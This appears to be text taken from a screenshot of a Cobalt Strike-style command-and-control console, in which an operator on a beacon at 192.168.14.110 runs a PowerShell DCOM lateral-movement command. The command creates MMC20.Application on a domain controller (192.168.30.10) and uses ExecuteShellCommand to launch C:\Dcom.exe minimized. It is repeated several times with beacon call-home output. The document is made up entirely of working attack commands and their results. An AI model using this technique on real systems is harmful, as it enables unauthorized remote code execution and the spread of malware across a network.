 192.168.30.10 cs2 Administrator * DC Dcom.exe 1000 x64 13s
事件日志 X Beacon 192.168.14.110@1764 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> powershell $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[*] Tasked beacon to run: $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[+] host called home, sent: 555 bytes
beacon> powershell $com
[*] Tasked beacon to run: $com
[+] host called home, sent: 75 bytes
beacon> powershell $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[*] Tasked beacon to run: $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[+] host called home, sent: 555 bytes
beacon> powershell $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[*] Tasked beacon to run: $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.30.10")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c C:\Dcom.exe","Minimized")
[+] host called home, sent: 555 bytes